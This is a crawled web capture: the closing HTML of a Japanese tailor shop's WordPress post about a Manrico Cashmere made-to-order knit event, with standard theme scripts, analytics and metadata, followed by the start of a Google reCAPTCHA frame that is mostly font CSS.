<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/event/704/"},"headline":"&#8220;Manrico Cashmere&#8221; オーダーニット会","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/10/A6247A0D-191F-424C-8F14-2A8F09F9D561_1_201_a-scaled.jpeg","width":1197,"height":800},"datePublished":"2021-10-15T15:12:49+09:00","dateModified":"2021-10-15T15:12:49+09:00","articleSection":"MANRICO CASHMERE","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"こんにちは マンリコ カンシミアのサンプルが入荷しまし 素材の色見本21カラーも一緒に届きました これをサイズとカラーオーダー出来、尚且つ既製品と”同価格” での提供と、凄いイベントです &nbsp; 白っぽく写っているサンプルまでが”CORE CASHMERE&quot; その後ろがウルトラライト・カシミアになります 簡単に説明しますと、編み地の厚みの違いです &nbsp; &nbsp; 特に今"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"MANRICO CASHMERE","item":"https://sassi.bz/category/manrico-cashmere/"},{"@type":"ListItem","position":2,"name":"&#8220;Manrico Cashmere&#8221; オーダーニット会","item":"https://sassi.bz/event/704/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w7j3yuic9oek
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SkltpLXdW_mGQxsqngmxmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SkltpLXdW_mGQxsqngmxmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SkltpLXdW_mGQxsqngmxmg">
